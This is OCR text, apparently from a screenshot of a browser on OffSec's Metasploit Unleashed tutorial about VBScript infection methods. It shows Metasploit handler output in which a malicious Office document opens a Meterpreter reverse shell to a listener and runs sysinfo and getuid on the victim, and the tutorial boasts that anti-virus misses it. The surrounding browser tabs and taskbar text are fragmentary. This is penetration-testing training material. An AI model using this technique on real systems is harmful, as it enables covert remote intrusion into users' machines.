 Inbox (22,214) - idaserab@s
(11) WhatsApp
Office Macro Attacks - Cyne
VBScript Infection Methods
How to hack windows with
Auto Macros | Microsoft Le
offsec.com/metasploit-unleashed/vbscript-infection-methods/
I
SC Scopus - Document...
AWS Management...
DS Hack - 2022
in Ida Seraphim | Link...
Data Science Hack'...
Welcome to Faker's...
Bar Plot using Pand...
Intrusion Detection...
Ida Seraphim - idas...
Login - Directorate...
»
OffSec
Courses &
Certifications
Proving
Grounds
Pentest
Services
Training
for Orgs
Global
Partners
Kali &
Community
About
OffSec
Buy
[*] Started reverse handler on 192.168.1.101:8080
[*] Starting the payload handler...
Now we can test out the document by opening it up and check back to where we have our Metasploit exploit/multi/handler
listener:
[*] Sending stage (749056 bytes) to 192.168.1.150
[*] Meterpreter session 1 opened (192.168.1.101:8080 -> 192.168.1.150:52465) at Thu Nov
meterpreter > sysinfo
Computer: XEN-WIN7-PROD
OS      : Windows 7 (Build 7600, ).
Arch    : x64 (Current Process is WOW64)
Language: en_US
meterpreter > getuid
Server username: xen-win7-prod\dookie
meterpreter >
Success! We have a Meterpreter shell right to the system that opened the document, and best of all, it doesn't get picked up by
anti-virus!!!
32°C
Partly sunny
Search
ENG
IN
11:43
28-08-2023